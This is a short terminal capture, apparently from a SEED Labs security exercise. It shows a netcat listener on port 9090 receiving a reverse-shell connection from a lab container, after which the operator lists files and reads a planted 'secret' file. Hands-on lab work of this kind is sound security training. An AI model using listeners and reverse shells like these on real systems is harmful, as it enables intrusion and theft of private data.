 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
[02/09/22]seed@VM:~/.../Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 32974
seed@32f8ea835c96:~$ ls -l
ls -l
total 4
-rw-r--r-- 1 root root 26 Feb 10 03:40 secret
seed@32f8ea835c96:~$ cat secret
cat secret
This is a secret message!
seed@32f8ea835c96:~$